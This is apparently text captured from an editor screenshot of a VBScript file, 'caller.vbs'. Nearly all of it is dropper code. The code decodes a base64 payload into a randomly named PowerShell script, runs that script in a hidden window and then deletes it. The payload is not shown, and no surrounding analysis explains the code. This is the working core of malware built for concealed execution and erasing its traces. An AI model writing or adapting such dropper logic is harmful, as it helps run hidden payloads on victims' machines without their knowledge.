 caller.vbs
File Edit Search Options Help
BinaryStream.Write Binary
'Change stream type To text/string
BinaryStream.Position = 0
BinaryStream.Type = adTypeText
'Specify charset For the output text (unicode) data.
BinaryStream.CharSet = "us-ascii"
'Open the stream And get text/string data from the object
Stream_BinaryToString = BinaryStream.ReadText
Set BinaryStream = Nothing
End Function
Set objFSO=CreateObject("Scripting.FileSystemObject")
outFile="aisoudfwemidf.ps1"
Set objFile = objFSO.CreateTextFile(outFile,True)
objFile.Write Base64Decode(executable)
objFile.Close
SET oShell = WScript.CreateObject("Wscript.Shell")
currentCommand = "powershell.exe -WindowStyle Hidden .\aisoudfwemidf.ps1"
oShell.run currentCommand,1,True
objFSO.DeleteFile "aisoudfwemidf.ps1"